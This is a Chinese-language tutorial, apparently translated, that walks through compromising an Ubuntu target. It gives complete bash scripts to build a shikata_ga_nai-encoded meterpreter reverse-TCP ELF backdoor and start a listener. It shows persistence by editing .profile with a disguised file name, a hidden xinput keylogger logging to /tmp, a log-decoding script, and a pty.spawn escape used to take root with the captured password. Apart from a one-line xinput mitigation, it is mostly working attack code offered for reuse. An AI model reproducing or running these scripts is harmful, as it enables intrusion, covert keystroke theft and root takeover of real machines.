#!/bin/bash clear echo"************************************************" echo " LINUX ELF BINARY GENERATOR FOR METASPLOIT *" echo"************************************************" echo -e "What IP are we gonna use ex. 192.168.0.1? \c" read IP echo -e "What Port Number are we gonnalisten to? : \c" read port ./msfpayloadlinux/x86/meterpreter/reverse_tcp LHOST=$IP LPORT=$port R| ./msfencode -t elf-e x86/shikata_ga_nai >> Executive echo "Executive binarygenerated.." chmod u=rwx Executive ls -la Executive

运行脚本之后进行简单的配置之后我们就有了一个名为Executive的二进制可执行文件。

接下来需要我们在攻击机上启动一个监听来等待靶机主动连上来,因为我们这里使用了全球流行的reverse后门哇咔咔!为了工作更加简(zhuang)单(bi),我这里又写了一个bash,然后将bash文件也放在Metasploit的主目录下面:

#!/bin/bash clear echo"*********************************************" echo " METASPLOIT LINUX METERPRETER LISTENER *" echo"*********************************************" echo "Here is a network device listavailable on yor machine" cat /proc/net/dev | tr -s ' ' | cut -d ' ' -f1,2 | sed -e '1,2d' echo -e "What network interface are wegonna use ? \c" read interface echo -e "What Port Number are we gonnalisten to? : \c" read port # Get OS name OS=`uname` IO="" # store IP case $OS in Linux) IP=`/sbin/ifconfig $interface | grep 'inet addr:'| grep -v '127.0.0.1' | cut -d: -f2 | awk '{ print$1}'`;; *)IP="Unknown";; esac echo " starting the meterpreter listener.." ./msfcli exploit/multi/handler PAYLOAD=linux/x86/meterpreter/reverse_tcp LHOST=$IP LPORT=$port E



好了,监听生成结束,然后就需要我们使用各种猥琐的方式将后门木马转给Ubuntu靶机执行。因为这里是练习,所以我们直接将ELF文件放在受害机中执行 此处有图胜有声

现在我们就已经在靶机上成功执行了这个“未知”的二进制文件。当我们双击这个文件时没有任何反应(所以这个时候后门注入才是王道),不过我们的攻击机上的监听已经有了结果:







然后呢?我们现在有了一个meterpreter shell,不过应该怎样获取到root权限呢?接下来的工作才是最有趣的部分:接下来,我们将在靶机的home中放一个后门文件,并通过修改.profile文件做到每次靶机启动的时候都会执行我们的后门。为了做到这步,我们首先需要下载靶机的.profile文件:



我们在文件中加了一点点内容以保证每次登录都能成功执行我们的后门文件,这里加的是./executive(用的就是生成的后门文件名,这里我们可以起一些诱惑性大的名字比如sys.conf之类的,但是要保证文件具有可执行+x权限)

然后我们将修改后的.profile文件传回靶机



接着我们上传我们的ELF二进制可执行文件到靶机的home目录里面,并改名为executive同时要保证文件具有RWX属性

那么现在我们就获得了一个简单的持久性后门,每次靶机开机我们这边就可以获得一个上线shell,并且文件时静默执行不含任何防腐剂的。

好的,第一步持久化我们已经完成了,接下来我们做点什么呢?

键盘记录



Ubuntu自带xinput所以我们可以利用这个做一个键盘记录keylogger记录靶机在X界面下的一些按键输入。同时这里作者又写了一bash脚本(……):

#!/bin/bash export DISPLAY=:0.0 xinput list echo -e "KBD ID ?" read kbd xmodmap -pke > /tmp/.xkey.log script -c "xinput test $kbd" |cat >> /tmp/.xkey.log & echo "The keylog can be downloadedfrom /tmp/.xkey.log" echo "Use the meterpreter downloadfunction" echo "Press CTLR+C to exit thissession, keylogger will run in backround"

写完之后我们将脚本放在靶机中然后执行。当然最好也来个登录启动。



启动之后我们还需要手工找到键盘的KBD ID,然后输入,这里是10

然后让脚本去识别一下。脚本记录的log文件默认是放在/tmp文件夹下的,一段时间之后,我们下载下来分析一下。

这个脚本的生成的内容地球人是看不懂的,所以我们将log文件down下来之后还需要进行接下来的处理,这里作者写了一个bash文件生成了一个python脚本来解码这段天书log(…),下面是解码的bash脚本:

#!/bin/sh cat .xkey.log | grep keycode >xmodmap.pke cat .xkey.log | grep 'key p' > xlog rm -f .xkey.log #Generating some Python to do the decoding echo 'import re, collections, sys' >decoder.py echo 'from subprocess import *' >>decoder.py echo 'def keyMap():' >> decoder.py echo ' table = open("xmodmap.pke")' >> decoder.py echo ' key = []' >> decoder.py echo ' for line in table:' >> decoder.py echo " m = re.match('keycoded+) = (.+)',line.decode())" >> decoder.py echo ' if m and m.groups()[1]:' >> decoder.py echo ' key.append(m.groups()[1].split()[0]+"_____"+m.groups()[0])'>> decoder.py echo ' return key' >> decoder.py echo 'def printV(letter):' >>decoder.py echo ' key=keyMap();' >> decoder.py echo ' for i in key:' >> decoder.py echo ' if str(letter) ==i.split("_____")[1]:' >> decoder.py echo ' return i.split("_____")[0]'>> decoder.py echo ' return letter' >> decoder.py echo 'if len(sys.argv) < 2:' >>decoder.py echo ' print "Usage: %s FILE" %sys.argv[0];' >> decoder.py echo ' exit();' >> decoder.py echo 'else:' >> decoder.py echo ' f = open(sys.argv[1])' >>decoder.py echo ' lines = f.readlines()' >>decoder.py echo ' f.close()' >> decoder.py echo ' for line in lines:' >> decoder.py echo " m = re.match('keyss +(\d+)',line)" >> decoder.py echo ' if m:' >> decoder.py echo ' keycode =m.groups()[0]' >> decoder.py echo ' print(printV(keycode))' >> decoder.py echo 'Please see LOG-keylogger for theoutput......' python decoder.py xlog > LOG sed ':a;N;$!ba;s/\n/ /g' LOG >LOG-keylogger rm -f LOG rm -f xmodmap.pke rm -f decoder.py rm -f xlog cat LOG-keylogger

现在我们运行一下这个bash脚本,我们就可以看到效果了:

好,keylogger也搞完了接下来就是怎么样获取到root权限了。

获取root权限

在这里,我们从以上的keylogger中获取到了root密码,但是当我们直接输入sudo su获取root的时候却遇到了无法返回响应的情况:

这里有一个绕过的好方法,就是利用自带的python来获取一个交互式的shell从而可以让我们获取root权限

python -c “import pty;pty.spawn(‘/bin/bash’)”

这样我们sudo su的时候就可以输入root密码了,然后成功获取到了一个root级别的shell,整个过程就完满完成了。

后记

CentOS, Debian Squeeze等有些系统默认是不带xinput的所以keylogger的部分就没办法完成了。

另外,要想防止这个键盘记录其实也很简单,只要去掉xinput的可执行权限就可以了

chmod a-x /path/to/xinput

当然,即便是目标机器上没有自带xinput那难道就会难倒我们么?拜托我们都已经有了meterpreter shell了好么。

最后附上作者做的良心的视频Demo(已搬回墙内,不谢!):

百度网盘下载/观看:

链接: http://pan.baidu.com/s/1eQIkbQy 提取码: m37p